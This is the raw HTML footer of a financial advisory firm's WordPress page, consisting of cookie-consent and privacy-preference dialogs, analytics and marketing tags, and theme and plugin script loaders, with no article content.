.cp-close-link { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-image { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { }.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 { right: 3.40%;top: 3.42%;z-index:10;}}</style><div id="cp_close_image-2-47412" class="cp-field-html-data   cpro-overlay-field   cp-none cp-image-ratio cp-close-field cp-close-image-wrap" data-type="cp_close_image" data-field-title="Close Image" data-action="close"   >	
	<div class="cp-rotate-wrap">
		<div class="cp-image-main"><img width="20" height="20" data-cp-src="https://beaconpointe.com/wp-content/plugins/convertpro/assets/admin/img/close4.png" class="cp-target cp-field-element cp-close-image cp-img-lazy" alt="" name="cp_close_image-2" value="" src="">
			<div class="cp-field-shadow"></div>
		</div>
		
	</div>
</div>			</div><!-- .cp-popup-wrapper -->
			
							</div><!-- Overlay -->
				

					</div><!-- Modal popup container -->
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout"><p>To give you the best experience, this site may use cookies. By continuing to use this site without changing your browser settings, you consent to our use of cookies. Learn more <a href="https://beaconpointe.com/automatic-data-collection-policy/">here</a>.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">I AGREE</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/javascript">
  (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })();  
</script>
<div  class="gdpr-privacy-preferences">
	<div  class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button">Close</button>
		<form method="post" action="https://beaconpointe.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="2776f60bcd" /><input type="hidden" name="_wp_http_referer" value="/institutional-traditional-consulting/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3JM3WTJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><div  id="lhea-modal-loader"><div ><i class="fa fa-spinner fa-pulse"></i><div  class="lhea-loader-text">Loading...</div></div></div><link rel='stylesheet' id='mediaelement-css' href='https://beaconpointe.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/wp-mediaelement.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-blog.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-itemsAnimations.css?ver=5.11.1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Domine;font-style:normal;font-weight:400;src:url(/cf-fonts/s/domine/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Domine;font-style:normal;font-weight:400;src:url(/cf-fonts/s/domine/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.1" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/SmoothScroll.js?ver=5.11.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.1" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://beaconpointe.com/wp-admin/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.1" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.1" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://beaconpointe.com/wp-admin/admin-ajax.php","ajax_nonce":"0b1c6ca8db"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/functions.js?ver=5.11.1" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.1" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.1" id="fancybox-init-script-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/6884569.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"35714","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1767915086" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="layers-heroes-assemble-js-extra">
/* <![CDATA[ */
var LHEA_JS = {"ajaxUrl":"https://beaconpointe.com/wp-admin/admin-ajax.php","LoadingIcon":"\u003Ci class=\"fa fa-circle-o-notch fa-spin\"\u003E\u003C/i\u003E","elementorLoaded":"yes"};
//# sourceURL=layers-heroes-assemble-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/plugin.js?ver=2.3.6" id="layers-heroes-assemble-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/team-press/js/glightbox.min.js?ver=1.2" id="extp-lightbox-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/team-press/js/jquery.nicescroll.min.js?ver=1.0" id="extp-nicescroll-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"34","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://beaconpointe.com/wp-json/complianz/v1/","locale":"lang=en&locale=en","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"12","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://beaconpointe.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=34","page_links":{"us":{"cookie-statement":{"title":"","url":"https://beaconpointe.com/financial-advisors/mn/lake-elmo/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766418791" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"/","cookie_domain":""};
//# sourceURL=bigscoots-bfcache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://js.hsforms.net/forms/embed/v2.js?ver=11.3.33" id="leadin-forms-v2-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.11.1" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.11.1" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.11.1" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.11.1" id="thegem-gallery-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.11.1" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-blog-core.js?ver=5.11.1" id="thegem-blog-core-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-blog.js?ver=5.11.1" id="thegem-blog-js"></script>
<script type="text/javascript" id="cp-popup-script-js-extra">
/* <![CDATA[ */
var cp_ajax = {"url":"https://beaconpointe.com/wp-admin/admin-ajax.php","ajax_nonce":"c680a89754","assets_url":"https://beaconpointe.com/wp-content/plugins/convertpro/assets/","not_connected_to_mailer":"This form is not connected with any mailer service! Please contact web administrator.","timer_labels":"Years,Months,Weeks,Days,Hours,Minutes,Seconds","timer_labels_singular":"Year,Month,Week,Day,Hour,Minute,Second","image_on_ready":"","cpro_mx_valid":"0","invalid_email_id":"Invalid Email Address!"};
var cp_pro = {"inactive_time":"60"};
var cp_pro_url_cookie = {"days":"30"};
var cp_ga_object = {"ga_auth_type":"universal-ga","ga_category_name":"Convert Pro","ga_event_name":"CONVERTPRO"};
var cp_v2_ab_tests = {"cp_v2_ab_tests_object":[]};
//# sourceURL=cp-popup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://beaconpointe.com/wp-content/plugins/convertpro/assets/modules/js/cp-popup.min.js?ver=1.8.8" id="cp-popup-script-js"></script>
<script></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>	
			<script type="text/javascript">

				jQuery(document).on( "cp_after_form_submit", function( e, element, response
					, style_slug ) {

					if( false == response.data.error ) {

						if( 'undefined' !== typeof response.data['cfox_data']  ) {
							var form_data = JSON.parse( response.data['cfox_data']  );

							form_data.overwrite_tags = false;

							if( 'undefined' !== typeof convertfox ) {
								convertfox.identify( form_data );
							}
						}
					}

				});


			</script>
